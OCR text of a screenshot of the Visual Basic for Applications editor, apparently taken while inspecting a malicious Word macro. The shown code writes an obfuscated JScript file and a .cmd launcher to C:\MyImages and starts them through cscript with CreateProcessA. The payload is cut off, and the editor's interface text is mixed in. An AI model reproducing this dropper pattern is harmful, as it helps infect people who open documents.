 Microsoft Visual Basic for Applications - F2780392682 [design] - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 77, Col 28
Project - Project
Modules
Module1
Module10
Module11
Module2
Module3
Module4
Module5
Module6
Module7
Module8
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
(General) maximepixsc
lResult = CreateProcessA(vbNullString, strProgram, 0&, 0&, 1&, NORMAL_PRIORITY_CLASS, 0&, vbNullString, siStartup, piProcess)
WaitForInputIdle piProcess.hProcess, INFINITE 'Let it initialise properly before continuing
StartProcess = lResult
End Function
Public Function maximepixsc() As Boolean
Dim fStrForPathLoad As String
fStrForPathLoad = "C:\MyImages"
If Right(fStrForPathLoad, 1) <> "\" Then
fStrForPathLoad = fStrForPathLoad & "\"
MakeSureDirectoryPathExists fStrForPathLoad
End If
Open "C:\MyImages\presskey.jse" For Binary As #1
Put #1, , "try{ try { Monk288();  } catch(sbhKVChina74ko){};try { Monk695();  } catch(sbhKVoldshoes58ko){};try { Monk880();  } catch(sb
Close #1
Open "C:\MyImages\presskey.cmd" For Binary As #1
Put #1, , "cscript //nologo C:\MyImages\presskey.jse"
Close #1
StartProcess "C:\MyImages\presskey.cmd", 0, 0, 0
Dim myCopy As Document
Dim docName As String
' Retrieve name of ActiveDocument
docName = ActiveDocument.Name
If ActiveDocument.Path = "" Then
' If not previously saved
IT
18:45
17/03/2020